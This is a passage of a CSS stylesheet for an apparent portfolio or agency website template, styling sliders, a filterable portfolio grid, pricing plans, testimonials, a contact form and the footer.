  width:100%;
  margin:0 auto;
  text-align:center;
  height:30px;
}
.team .list-social li {
  padding:0; 
  clear: both;
  list-style: none;
  text-align:center; 
  width:30px;
  display: inline-block;
  margin-left:2px;
  margin-right:2px;
  border-radius:2px;
  background:#414141;
  cursor:pointer;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  transition: all 300ms linear; 
}
.team .list-social li.icon-soc a {
  font-family: 'FontAwesome';
  font-size: 13px;
  line-height: 30px;
  width:30px;
  text-align:center;
  margin:0;
  padding:0;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear; 
}
.team .list-social li:hover.icon-soc a{
  opacity:.6;
}


.skill-top { 

  position:relative;

  text-align:center;

  width:100%;

  overflow:hidden;

  z-index:2;

  padding-top:50px;

  padding-bottom:2px;

}

.skill-top h4 { 

  padding-bottom:25px;

}

.skill-top .uper-text{ 

  text-align:center;

  padding-bottom:30px;

}





.skill { 

  list-style-type: none;

  margin: 0;

  text-align:left;

  width:100%;

  position:relative; 

  padding-top:32px;

}



.skill li { 

  position:relative; 

  margin-bottom:65px; 

  width:100%;

  background:#fff;

  height:6px;     

}



.skill li p { 

  position:relative; 

  top:-35px;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color:#292929;

  font-size:12px;

  text-transform:uppercase;

}

.skill li h3 { 

  position:absolute; 

  z-index:10;

  color:#292929;

  top:-35px;

  right:0px;

  

  width:30px;

  height:30px;

  border-radius:2px;

  background:rgba(0,0,0,.8);

  line-height:30px;

  font-style: italic;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  font-size:10px;

  text-align:center;

}



.bar { 

  height:4px; 

  margin:1px 2px;

  width:100%;  

  position:absolute;    

}



.bar-prc {

  

  -moz-animation:graphic-design 2s ease-out;

  -webkit-animation:graphic-design 2s ease-out;

  

}



.bar-prc1 {

  width:92%;

  -moz-animation:graphic-design 2s ease-out;

  -webkit-animation:graphic-design 2s ease-out;

 

}











.twit-section { 

  position:relative;

  width:100%;

  overflow:hidden;

  background:#fff;

  margin:0 auto;

  text-align:center;

  z-index:2;

  padding-top:50px;

  padding-bottom:45px;

}



p.timePosted,p.interact{

  display: none;

}

.tweet-item { 

  position:relative;

  width:100%;

  overflow:hidden;

  margin:0 auto;

  text-align:center;

}

.tweet-item a{ 

  

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.tweet-item a:hover{ 

  color: #111111;

}

.tweet-item p{ 

  margin:0 auto;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #706e6e;

  padding-top:20px;

  padding-bottom:30px;

  text-transform:uppercase;

  text-align:center;

  letter-spacing:1px;

  font-size: 12px; 

  line-height:18px;

}



.tweet-item i{

  font-size: 26px;

  line-height: 26px;

  height: 26px;

  width:100%;

  

}

.icon-twit  {

  font-family: 'FontAwesome';

  font-size: 26px;

  line-height: 26px;

  height: 26px;

  width:100%;

  

  text-align:center;

}

.twit-section .bx-wrapper .bx-prev {

  border:none; 

}



.twit-section .bx-wrapper .bx-next {

  border:none;

}





/* DIRECTION CONTROLS (NEXT / PREV) */



.bx-wrapper{

  position:relative;

  width:100%;

}

.bx-wrapper .bx-prev {

  left: 50%;

  margin-left:-25px;

  bottom:0px;

  background:url(./images/arr11.png) no-repeat center center;

  background-size:15px 15px;

  -webkit-transition : all 0.2s ease-out;

  -moz-transition : all 0.2s ease-out;

  -o-transition :all 0.2s ease-out;

  transition : all 0.2s ease-out;  

}



.bx-wrapper .bx-next {

  right:50%;

  margin-right:-25px;

  bottom:0px;

  background:url(./images/arr22.png) no-repeat center center;

  background-size:15px 15px;

  -webkit-transition : all 0.2s ease-out;

  -moz-transition : all 0.2s ease-out;

  -o-transition :all 0.2s ease-out;

  transition : all 0.2s ease-out;  

}



.bx-wrapper .bx-prev:hover {

  -webkit-transform: scale(0.95);

  -moz-transform: scale(0.95);

  -ms-transform: scale(0.95);

  -o-transform: scale(0.95);

  transform: scale(0.95);

}



.bx-wrapper .bx-next:hover {

  -webkit-transform: scale(0.95);

  -moz-transform: scale(0.95);

  -ms-transform: scale(0.95);

  -o-transform: scale(0.95);

  transform: scale(0.95);

}



.bx-wrapper .bx-controls-direction a {

  position: absolute;

  outline: 0;

  

  width: 16px;

  height: 16px;

  text-indent: -9999px;

  z-index: 9;

}



.bx-wrapper .bx-controls-direction a.disabled {

  display: none;

}











 

/* #Work Section

================================================== */ 

.portfolio-wrap{

  position: relative; 

  width: 100%;

  overflow:hidden;

}

.portfolio-box{

  position: relative; 

  width: 100%;

  overflow:hidden;

  display:inline-block;

  float:left;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.portfolio-box img{ 

  width: 100%;

  height:auto;

  display:block;

}

.portfolio-box .mask{ 

  position:absolute;

  background:rgba(255,255,255,.8) url('images/cross1.png') no-repeat center center;

  top:0;

  left:0;

  width: 100%;

  height:100%;

  display:block;

  -webkit-transform: scale(0);

  -moz-transform: scale(0);

  -ms-transform: scale(0);

  -o-transform: scale(0);

  transform: scale(0);

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.portfolio-box:hover .mask{ 

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1);

}

.portfolio-box h4{ 

  position:absolute;

  bottom:20px;

  left:20px;

  z-index:100;

  font-family: 'Lato', sans-serif;

  background:rgba(0,0,0,.4);

  font-weight:400;

  font-size: 12px; 

  line-height:12px;

  padding-top:7px;

  padding-bottom:7px;

  padding-left:7px;

  padding-right:7px;

  color:#fff;

  border:1px solid rgba(0,0,0,0);

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.portfolio-box:hover h4{ 

  border:1px solid #000;

  color:#000;

  background:rgba(0,0,0,.0);

}

#portfolio-filter {

  position:relative;

  width:100%;

  text-align: center;

}

#filter {

  position:relative;

  width:100%;

  padding-top:15px;

}



#filter li {

  display: inline-block;

}

#filter li a {

  position: relative;

  display: inline-block;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  font-size: 12px; 

  outline: none;

  color: #706e6e;

  text-decoration: none;

  text-transform: uppercase;

  text-shadow: 0 0 1px rgba(255,255,255,0.3);

  margin-left:8px;

  margin-right:8px;

  margin-bottom:10px;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

#filter li a:after {

  content:'::::';

  font-family: 'Lato', sans-serif;

  font-weight:400;

  font-size: 12px; 

  color: #706e6e;

  padding-left:20px;

  opacity:.5;

}

#filter li:last-child a:after {

  display:none;

}

#filter li .current {

  color: #bdb3b3;

}

#filter li a:hover {

  color: #bdb3b3;

}

.isotope-item {

    z-index: 2;

}



.isotope-hidden.isotope-item {

    pointer-events: none;

    z-index: 1;

}



.isotope, .isotope .isotope-item {

    -webkit-transition-duration: 0.6s;

       -moz-transition-duration: 0.6s;

            transition-duration: 0.6s;

}



.isotope {

    -webkit-transition-property: height, width;

       -moz-transition-property: height, width;

            transition-property: height, width;

}



.isotope .isotope-item {

    -webkit-transition-property: -webkit-transform, opacity;

       -moz-transition-property:    -moz-transform, opacity;

        -ms-transition-property:     -ms-transform, opacity;

         -o-transition-property:         top, left, opacity;

            transition-property:         transform, opacity;

}




.numbers-section{

  position:relative;

  width:100%;

  margin:0 auto;

  overflow:hidden;

  z-index:2;

  background:#fff;

  padding-top:50px;

  padding-bottom:50px;

} 

 

 

 .facts-wrap{

  position: relative; 

  width: 100%;

  margin:0 auto;

  text-align:center;

}

.facts-wrap h5{

  font-family: 'Lato', sans-serif;

  font-weight:700;

  padding-top:10px;

  color: #ffffff;

  text-transform:uppercase;

  text-align:center;

  letter-spacing:2px;

  font-size: 18px; 

  line-height:18px;

}
.counter-line {
    height: 2px;
    margin: 10px auto;
    position: relative;
    text-align: center;
    width: 50px;
}
.facts-wrap-num{

  font-family: 'Sifonn-Basic';

  font-size: 60px; 

  line-height:60px;

  color: #ffffff;

  width:100%;

  margin:0 auto;

  text-align:center;

  padding-bottom: 15px;

}  


/* #Projects

================================================== */



/* Expander Item Styles */

  .relative{

    position: relative;

  }

  .portfolio{

    width:100%;

    height: auto;

    margin:0 auto;

    max-width: 960px;

  }

  

  .expander-wrap {

    position:relative;

    display: none;

    text-align: center;

  }



  #expander-wrap{

    position: relative;

    width:100%;    

    margin:0 auto;

    overflow: hidden;

  }





/* Expander Item Controls */



  .project-controls{

    position: relative;

    width:100%;

    height: auto;

    top:50px;

    max-width: 960px;

    margin:0 auto;

  }



  .expander-inner{

    position: relative;

  }



  .cls-btn{

    width:100%;

    padding: 0;

    margin: 0 auto;

    display: block;

    height: auto;

  }



  .expander-wrap .cls-btn .close {

    position:relative;

    display: inline-block;

    color:#000;

    top:0;

    margin-top:50px;

    width:auto;

    height:auto;

    font-size:30px;

    font-weight:100;

    text-align:center;

    cursor: pointer;

    float:none;

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

  }



  .expander-close:hover {

    color:#3a3a3a;

    cursor:pointer;

  }



.project{

  position: relative; 

  width: 100%;

}



#project-single-slider{

  position: relative; 

  margin: 0 auto;

  width: 100%;

  overflow:hidden;

  z-index:2;

  padding-top:10px;

  padding-bottom:20px;

}



#project-single-slider .bx-wrapper .bx-prev {

  bottom:20px;

}

#project-single-slider .bx-wrapper .bx-next {

  bottom:20px; 

}

#last-work{

  position: relative; 

  margin: 0 auto;

  padding-bottom:20px;

  width: 100%;

  overflow:hidden;

  z-index:2;

}

#last-work img{

  width: 100%;

  height:auto;

  display:block;

}

#last-work h4{

  text-align:center;

  padding-bottom:20px;

}

#last-work h6{

  text-align:left;

  padding-bottom:25px;

}

#last-work p{

  text-align:left;

  padding-bottom:30px;

}

#last-work p:last-child{

  padding-bottom:0;

}

#slider-wrap{

  position: relative; 

  margin: 0 auto;

  width: 100%;

  overflow:hidden;

  z-index:2;

}

#slider-wrap img{

  width: 100%;

  height:auto;

  display:block;

}

.padding-project{

  padding-top:50px;

  padding-bottom:50px;

}

 



 .flex-container a:active,

.flexslider a:active,

.flex-container a:focus,

.flexslider a:focus  {outline: none;}

.slides,

.flex-control-nav,

.flex-direction-nav {margin: 0; padding: 0; list-style: none;}



/* Icon Fonts

*********************************/

/* Font-face Icons */

@font-face {

  font-family: 'flexslider-icon';

  src:url('font/flexslider-icon.eot');

  src:url('font/flexslider-icon.eot?#iefix') format('embedded-opentype'),

    url('font/flexslider-icon.woff') format('woff'),

    url('font/flexslider-icon.ttf') format('truetype'),

    url('font/flexslider-icon.svg#flexslider-icon') format('svg');

  font-weight: normal;

  font-style: normal;

}



/* FlexSlider Necessary Styles

*********************************/

.flexslider {margin: 0; padding: 0;}

.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */

.flexslider .slides img {width: 100%; display: block;}

.flex-pauseplay span {text-transform: capitalize;}



/* Clearfix for the .slides element */

.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}

html[xmlns] .slides {display: block;}

* html .slides {height: 1%;}



/* No JavaScript Fallback */

/* If you are not using another script, such as Modernizr, make sure you

 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {display: block;}



/* FlexSlider Default Theme

*********************************/

.flexslider { margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2); -moz-box-shadow: 0 1px 4px rgba(0,0,0,.2); -o-box-shadow: 0 1px 4px rgba(0,0,0,.2); box-shadow: 0 1px 4px rgba(0,0,0,.2); zoom: 1; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.flexslider .slides { zoom: 1; }

.carousel li { margin-right: 5px; }



/* Direction Nav */

.flex-direction-nav {*height: 0;}

.flex-direction-nav a  { display: block; width: 35px; height: 50px; position: absolute; top: 50%;margin-top:-25px;z-index: 100; overflow: hidden; opacity: 1; cursor: pointer; color: rgba(0,0,0,0);  -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }

.flex-direction-nav .flex-prev { left: 0;background:url('./images/arr1.png') no-repeat center center; background-color:rgba(60,60,60,.7); }

.flex-direction-nav .flex-next { right: 0;  background:url('./images/arr2.png') no-repeat center center;background-color:rgba(60,60,60,.7);  }

.flexslider:hover .flex-prev { opacity: 0.7;  }

.flexslider:hover .flex-next { opacity: 0.7;  }

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }

.flex-direction-nav a:before  {}

.flex-direction-nav a.flex-next:before  {}



/* Pause/Play */

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }

.flex-pauseplay a:hover  { opacity: 1; }

.flex-pauseplay a.flex-play:before { content: '\f003'; }



/* Control Nav */

.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}

.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}

.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }

.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }



.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}

.flex-control-thumbs li {width: 25%; float: left; margin: 0;}

.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}

.flex-control-thumbs img:hover {opacity: 1;}

.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



@media screen and (max-width: 860px) {

  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}

  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}

 } 

 

 

 

 

 

 

 

 

/* #Services Section

================================================== */ 

 

#services { 

  position:relative;

  width:100%;

  overflow:hidden;

  z-index:2;

}

 

#services h1 { 

  padding-top:160px;

  text-shadow: 0 0 15px rgba(0,0,0,0.3);

  

} 

 

 

 

.services-top { 

  position:relative;

  text-align:center;

  width:100%;

  overflow:hidden;

  z-index:2;

  padding-bottom:60px;

}

.services-top h4 { 

  padding-bottom:25px;

}

.services-top .uper-text{ 

  text-align:center;

  padding-bottom:30px;

}





#sync5 #bar{

  width: 0%;

  max-width: 100%;

  height: 1px;

  

}

#sync5 #progressBar{

  width: 100%;

  background: #101010;

}

#sync5 .item .services-big-top-box { 

  position:relative;

  text-align:center;

  margin:0 auto;

  width:100%;

  overflow:hidden;

  background: #fff;

  z-index:2;

  padding-top:30px;

  padding-bottom:30px;

}  

#sync5 .item .services-big-top-box img{ 

  margin:0 auto;

  text-align:center;

  width:60px;

  height:60px;

  margin-bottom:20px;

  display:block;

}   

#sync5 .item .services-big-top-box h6{ 

  margin:0 auto;

  text-align:center;

  margin-bottom:20px;

} 

#sync5 .item .services-big-top-box p{ 

  margin:0 auto;

  text-align:center;

  padding-left:30px;

  padding-right:30px;

} 





 

 

#sync6 .item .services-top-box { 

  position:relative;

  text-align:center;

  margin:0 auto;

  width:100%;

  cursor:pointer;

  background: #fff;

  z-index:2;

  margin-top:20px;

  padding-top:20px;

  padding-bottom:20px;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}  

#sync6 .item .services-top-box:hover {

  background: #424242;

} 

#sync6 .item .services-top-box img{ 

  margin:0 auto;

  text-align:center;

  width:20px;

  height:20px;

  margin-bottom:5px;

  display:block;

} 

#sync6 .item .services-top-box h6{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  font-size: 10px; 

  line-height: 14px; 

  text-align:center;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

#sync6 .item .services-top-box:hover h6{ 

  color:#fff;

}

 

#sync6 .synced .item .services-top-box h6 {

  color:#fff;

} 

#sync6 .synced .item .services-top-box {

  background: #424242;

}

#sync6 .item .services-top-box  .arrow-up{

  left:50%;

  width:0;

  height:0;

  position:absolute;

  top:-6px;

  margin-left:-7px;

  border-left:7px solid transparent;

  border-right:7px solid transparent;

  border-bottom:7px solid #424242;

  display:none;

    -webkit-transition: all 400ms linear;

    -moz-transition: all 400ms linear;

    -o-transition: all 400ms linear;

    -ms-transition: all 400ms linear;

    transition: all 400ms linear;

} 

#sync6 .item .services-top-box:hover  .arrow-up{

  display:block;

}

#sync6 .synced .item .services-top-box  .arrow-up{

  display:block;

}

 

 

 

 .clients { 

  position:relative;

  text-align:center;

  width:100%;

  background:#fff;

  overflow:hidden;

  z-index:2;

  padding-top:50px;

  padding-bottom:60px;

}

.clients h4 { 

  padding-bottom:25px;

}

.clients .uper-text{ 

  text-align:center;

  padding-bottom:30px;

}

 

 

 .clients-wrap { 

  position:relative;

  text-align:center;

  margin:0 auto;

  width:100%;

  overflow:hidden;

  border-top:1px solid rgba(100,100,100,.2);

  border-bottom:1px solid rgba(100,100,100,.2);

  cursor:pointer;

  z-index:2;

  padding-top:20px;

  padding-bottom:20px;

} 

 .clients-wrap img{ 

  text-align:center;

  margin:0 auto;

  width:100px;

  height:65px;

  display:block;

}

 .clients-wrap .mask{ 

  position:absolute;

  text-align:center;

  margin:0 auto;

  top:-100%;

  left:0;

  width:100%;

  height:100%;

  background: #424242;

  z-index:5;

    -webkit-transition: all 200ms linear;

    -moz-transition: all 200ms linear;

    -o-transition: all 200ms linear;

    -ms-transition: all 200ms linear;

    transition: all 200ms linear;

} 

 .clients-wrap:hover .mask{ 

  top:0;

} 

 .clients-wrap .mask p{ 

  position:absolute;

  text-align:center;

  top:50%;

  margin-top:-6px;

  left:0;

  width:100%;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #fff;

  text-transform:uppercase;

  font-size: 11px;

  line-height:12px;

  z-index:6;

} 

 

 

 

 



.plans { 

  position:relative;

  text-align:center;

  width:100%;

  overflow:hidden;

  z-index:2;

  padding-top:50px;

  padding-bottom:60px;

}

.plans h4 { 

  padding-bottom:25px;

}

.plans .uper-text{ 

  text-align:center;

  padding-bottom:30px;

} 

 

 

 

.plan-single{ 

  position:relative;

  text-align:center;

  width:100%;

  background:#fff;

  border-radius:3px;

  overflow:hidden;

  z-index:2;

  padding-top:30px;

  padding-bottom:5px;

  -webkit-transform: scale(0.95);

  -moz-transform: scale(0.95);

  -ms-transform: scale(0.95);

  -o-transform: scale(0.95);

  transform: scale(0.95);

    -webkit-transition: all 200ms linear;

    -moz-transition: all 200ms linear;

    -o-transition: all 200ms linear;

    -ms-transition: all 200ms linear;

    transition: all 200ms linear;

}

.plan-single:hover{ 

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1);

}

.featured{ 

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1);

} 

 

.plan-icon { 

  position:relative;

  font-family: 'FontAwesome';

  

  text-align:center;

  font-size:22px;

  line-height:22px;

  margin-bottom:20px;

} 





.plan-single h5{ 

  padding-bottom:30px;

} 

.plan-single h5 span{ 

  font-size:80%;

}



.plan-single p{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  letter-spacing:1px;

  text-align:center;

  text-transform:uppercase;

  font-size: 12px;

  line-height:22px;

  padding-bottom:10px;

} 

.plan-single ul li{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  letter-spacing:1px;

  text-align:center;

  text-transform:uppercase;

  font-size: 12px;

  line-height:22px;

  padding-bottom:10px;

} 

.plan-single .sections-link-pages{
  text-align:center;
  width:100%;
  margin-top:35px;
}


.about-what-we-do h5{
    position:relative;
    display:inline-block;
    padding-left:15px;
    text-align:left;
    padding-bottom:25px;
    font-size: 18px;
}
.about-what-we-do p{
    text-align:left;
}
.icon-left1{
    position:relative;
    display:inline-block;
    font-family: 'FontAwesome';
    line-height:32px;
    font-size:22px;
    text-align:left;
    z-index:6;
    width:22px;
    height:32px;
}

 
/* #Logos

================================================== */



#owl-logos{

  position:relative;

  width:100%;

  margin:0 auto;

  z-index:2;

}

#owl-logos .item{

  position:relative;

  margin:0 auto;

  margin-left:10px;

  margin-right:10px;

    text-align: center;

}

#owl-logos .item img{

  width:100%;

  max-width:120px;

  height:auto;

  display:block;

  margin:0 auto;

    text-align: center;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

#owl-logos .item:hover img{

  opacity:.4;

}

#owl-logos.owl-theme .owl-controls{

  top:auto;

  bottom:-10px;

  left:0;

  width:100%;

  margin:0 auto;

}







.testimonials{ 

  position:relative;

  text-align:left;

  width:100%;

  background:#fff;

  padding-top:50px;

  padding-bottom:50px;

  overflow:hidden;

  z-index:2;

}

.testimonials-wrap{ 

  position:relative;

  text-align:left;

  width:100%;

  overflow:hidden;

  z-index:2;

}

.testimonials-wrap p{ 

  text-align:left;

  padding-top:20px;

  padding-left:85px;

  text-transform: uppercase;

  font-family: 'Lato', sans-serif;

  color: #706e6e;

  font-weight:400;

  letter-spacing:1px;

  font-size:10px;

}

.testimonials-wrap p span{ 

  

  font-weight:800;

  font-size:12px;

}

.testimonials-wrap img{ 

  float:left;

  width:60px;

  height:60px;

  border-radius:50%;

  

}

.testimonials-wrap  .arrow-right{

  position:absolute;

  left:59px;

  width:0;

  height:0;

  position:absolute;

  top:24px;

  border-top:7px solid transparent;

  border-bottom:7px solid transparent;

  

}



 

 /* #Contact Section

================================================== */ 

 

#contact { 

  position:relative;

  width:100%;

  overflow:hidden;

  z-index:2;

}

 

#contact h1 { 

  padding-top:160px;

  text-shadow: 0 0 15px rgba(0,0,0,0.3);

  

}





.send-mess { 

  position:relative;

  text-align:center;

  width:100%;

  overflow:hidden;

  z-index:2;

  padding-bottom:60px;

}

.send-mess h4 { 

  padding-bottom:25px;

}

.send-mess .uper-text{ 

  text-align:center;

  padding-bottom:30px;

}

 /* #Contact
================================================== */
#ajax-form {

  width: 100%;

  font-family: 'Open Sans', sans-serif;

  font-size: 10px;

  line-height:14px;

  color:#101010;

  margin:0 auto;

}

#ajax-form label {

  display: block;

  font-family: 'Open Sans', sans-serif;

  font-size: 14px;

  line-height:30px;

}

#ajax-form input{

  width:calc(100% - 40px);

  padding-left:20px;

  padding-right:20px;

  font-family: 'Open Sans', sans-serif;

  font-weight:600;

  letter-spacing:1px;

  font-size: 13px;

  line-height:24px;

  padding-bottom: 15px;

  background:transparent;

  border:none;

  color: #666666;

  -webkit-transition: border-bottom 0.3s, color 0.3s;

  transition: border-bottom 0.3s, color 0.3s;

}

#ajax-form textarea {

  width:calc(100% - 40px);

  padding-left:20px;

  padding-right:20px;

  font-family: 'Open Sans', sans-serif;

  font-weight:600;

  letter-spacing:1px;

  font-size: 13px;

  line-height:24px;

  padding-bottom: 15px;

  background:transparent;

  height:100px;

  border:none;

  color: #666666;

  -webkit-transition: border-bottom 0.3s, color 0.3s;

  transition: border-bottom 0.3s, color 0.3s;

}

#ajax-form textarea,
#ajax-form input {  
  border-bottom:2px solid #313131;
  outline: none;
}

.text-align-center{
  text-align:center;
  padding-top:10px;
 }

#ajax-form textarea:active,
#ajax-form input:active { 
  color: #101010;
}

#ajax-form textarea:active,
#ajax-form input:hover {  
  color: #101010;
}

#ajax-form textarea:focus,
#ajax-form input:focus {   
    outline: none !important;
}

#ajax-form input:-ms-input-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form input::-moz-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form input:-moz-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form input::-webkit-input-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form textarea:-ms-input-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form textarea::-moz-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form textarea:-moz-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form textarea::-webkit-input-placeholder  {
  font-size: 12px;
  text-transform:uppercase;
  letter-spacing:2px;
}

#ajax-form input:-ms-input-placeholder  {
  color: #828282;
}

#ajax-form input::-moz-placeholder  {
  color: #828282;
}

#ajax-form input:-moz-placeholder  {
  color: #828282;
}

#ajax-form input::-webkit-input-placeholder  {
  color: #828282;
}

#ajax-form textarea:-ms-input-placeholder  {
  color: #828282;
}

#ajax-form textarea::-moz-placeholder  {
  color: #828282;
}

#ajax-form textarea:-moz-placeholder  {
  color: #828282;
}

#ajax-form textarea::-webkit-input-placeholder  {
  color: #828282;
}
#button-con {
  position:relative;
  z-index:100;
  text-align:center;
  font-family: 'Lato', sans-serif;
}
#button-con button {
  position: relative;
  display: inline-block;
  outline: none;
  text-decoration: none;
  text-transform: uppercase;
  font-family: 'Lato', sans-serif;
  letter-spacing: 1px;
  font-weight: 400;
  font-size: 12px;
  border:2px solid #313131;
  color: #313131;
  text-align:center;
  overflow:hidden;
  z-index:100;
  cursor:pointer;
  background:rgba(0,0,0,0);
  width: auto;
}
#button-con button:hover,
#button-con button:focus {
  outline: none;
}
#button-con button {
  overflow: hidden;
  padding: 10px 45px;
}
#button-con button span {
  position: relative;
  display: inline-block;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  color: #313131;
}
#button-con button span:before {
  position: absolute;
  margin-top:15px;
  top: 100%;
  content: attr(data-hover);
  font-weight: 400;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
#button-con button:hover span,
#button-con button:focus span {
  top:-15px;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  transform: translateY(-100%);
}
.logo-contact { 

  position:relative;

  margin:0 auto;

  text-align:center;

  margin-top:100px;

  margin-bottom:100px;

  width:180px;

  height:106px;

  background: no-repeat center center;

  background-size:180px 106px;

  z-index:2;

} 

 

/* #Footer
================================================== */ 
#footer { 

  position:relative;

  width:100%;

  background:#323232;

  padding-top:100px;

  padding-bottom:100px;

  z-index:2;

} 

#footer .back-top{

  position: absolute; 

  cursor:pointer;

  top:-10px;

  left:50%;

  margin-left:-20px;

  width:40px;

  height:40px;

  font-family: 'FontAwesome';

  border-top-left-radius:3px;

  border-top-right-radius:3px;

  text-align:center;

  z-index:10000;  

  font-size: 22px;

  line-height: 40px;

  background:#323232;

  -webkit-box-shadow: 0 -5px 15px -5px #000;

  -moz-box-shadow: 0 -5px 15px -5px #000;

  box-shadow: 0 -5px 15px -5px #000;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

#footer .back-top:hover{

  -webkit-box-shadow: 0 -5px 5px -5px #000;

  -moz-box-shadow: 0 -5px 5px -5px #000;

  box-shadow: 0 -5px 5px -5px #000;

}



#footer p{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #fff;

  text-transform:uppercase;

  font-size: 12px;

  line-height:22px;

  text-align:left;

  padding-left:30px;

} 

#footer p a{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #fff;

  text-transform:uppercase;

  font-size: 12px;

  line-height:22px;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

} 



#footer p span{

  letter-spacing:2px;

  font-weight:800;

  font-size: 16px;

  line-height:22px;

}



.logo-footer{

  position:relative;

  text-align:left;

  width:125px;

  height:50px;

  background:no-repeat center center;

  background-size:125px 50px;

  z-index:10;

}



 

.icon-footer{

  font-family: 'FontAwesome'; 

  font-size:16px;

  line-height: 22px;

  

  text-align:center;

  margin-left:-26px;

  z-index:6;

  padding-right:20px;

} 

#footer p i{

  font-family: 'FontAwesome'; 

  font-size:16px;

  line-height: 22px;

  

  text-align:center;

